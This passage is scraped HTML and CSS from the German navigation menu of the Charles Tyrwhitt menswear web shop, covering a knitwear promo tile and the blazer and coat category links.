        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8876041723 .js-read-more,
    .promo-tile-8876041723 .js-read-less {
        font-size: null;
    }

    .promo-tile-8876041723--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8876041723:hover .promo-tile-8876041723-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8876041723 .promo-tile-8876041723-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8876041723-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8876041723 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8876041723--minititle {
        min-height: auto;
    }

    .promo-tile-8876041723--title {
        min-height: auto;
    }

    .promo-tile-8876041723--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8876041723--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8876041723--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8876041723--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8876041723--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8876041723-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8876041723--minititle {
            min-height: auto;
        }

        .promo-tile-8876041723--title {
            min-height: auto;
        }

        .promo-tile-8876041723--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8876041723--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8876041723--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8876041723--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8876041723-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8876041723--minititle {
            min-height: auto;
        }

        .promo-tile-8876041723--title {
            min-height: auto;
        }

        .promo-tile-8876041723--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8876041723--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8876041723--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8876041723 .js-read-more,
        .promo-tile-8876041723 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8876041723--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8876041723--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8876041723--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8876041723-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8876041723--minititle {
            min-height: auto;
        }

        .promo-tile-8876041723--title {
            min-height: auto;
        }

        .promo-tile-8876041723--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8876041723--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8876041723--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8876041723 .js-read-more,
        .promo-tile-8876041723 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8876041723--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8876041723--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8876041723 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8876041723-scaled-img--false promo-tile-8876041723--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/" class="promo-tile-8876041723--navLink cursor-pointer position-absolute uppercase">
                    Troyer
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8857183551 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8857183551 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8857183551 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8857183551 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/de/herren-maentel/"
class="navigationItem-8857183551 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazer &amp; M&auml;ntel 
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazer &amp; M&auml;ntel 
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9501672953 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9501672953 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9501672953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9501672953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/"
       class="navigationLink-9501672953 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle blazer & mäntel anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5735098649 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5735098649 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5735098649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5735098649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/neuheiten/"
       class="navigationLink-5735098649 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue blazer & mäntel
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9901312226 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9901312226 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9901312226 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9901312226 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9901312226) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9901312226 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazer & Sakkos
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3698843747 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3698843747 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3698843747 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3698843747 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/"
       class="navigationLink-3698843747 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle blazer anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9097220195 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9097220195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9097220195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9097220195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/neuheiten/"
       class="navigationLink-9097220195 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue blazer & mäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5322406054 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5322406054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5322406054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5322406054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-mantel-blazers/wolljacken/"
       class="navigationLink-5322406054 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wolljacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1983848083 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1983848083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1983848083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1983848083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/?prefn1=webFabric&amp;prefv1=cotton&amp;tib=TIB-outerwear&amp;isFiltersHidden=false"
       class="navigationLink-1983848083 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Baumwolle Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2897547848 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2897547848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2897547848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2897547848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-2897547848 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Karo-Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3359917520 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3359917520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3359917520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3359917520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige-jacken/"
       class="navigationLink-3359917520 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweireihige Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2136928677 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2136928677 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2136928677 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2136928677 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzugsakkos/"
       class="navigationLink-2136928677 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzugsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3319995993 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3319995993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3319995993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3319995993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/smokingsakkos/"
       class="navigationLink-3319995993 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokingsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3172185581 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3172185581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3172185581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3172185581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-3172185581 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Blazer & Mäntel Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3307991437 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3307991437 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3307991437 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3307991437 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3307991437) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3307991437 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Mäntel
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6045111927 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6045111927 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6045111927 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6045111927 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/regenmaentel/"
       class="navigationLink-6045111927 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Mäntel Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6471216484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6471216484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6471216484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6471216484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-coats-and-jackets/overcoats/"
       class="navigationLink-6471216484 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wintermäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8402589779 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8402589779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8402589779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8402589779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-mantel/wolle/"
       class="navigationLink-8402589779 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Mäntel aus wolle
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2397951113 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2397951113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2397951113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2397951113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/westen/"
       class="navigationLink-2397951113 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2611630799 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2611630799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2611630799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2611630799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/jacken/"
       class="navigationLink-2611630799 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2934276594 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2934276594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2934276594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2934276594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/"
       class="navigationLink-2934276594 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenmäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1799047872 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1799047872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1799047872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1799047872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-1799047872 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Blazer & mäntel sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8455718010 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8455718010 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8455718010 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8455718010 {
            font-size: 16px;
            font-weight: 500;
        }
    }

